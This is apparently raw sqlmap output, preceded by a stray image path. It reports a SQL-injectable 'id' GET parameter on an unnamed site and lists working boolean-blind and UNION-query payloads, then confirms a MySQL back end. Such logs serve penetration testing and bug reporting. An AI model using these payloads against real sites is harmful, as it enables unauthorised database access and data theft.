 sqlmap identified the following injection point(s) with a total of 95 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=46' AND 5968=5968 AND 'uKbz'='uKbz

    Type: UNION query
    Title: Generic UNION query (NULL) - 28 columns
    Payload: id=-8628' UNION ALL SELECT NULL,CONCAT(0x71706b7671,0x6176705342455074476261686e505965724b4d4b4f7a636a5466
41547573666b6a5a744f43796566,0x7178767a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[14:12:51] [INFO] testing MySQL
[14:12:52] [INFO] confirming MySQL
[14:13:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0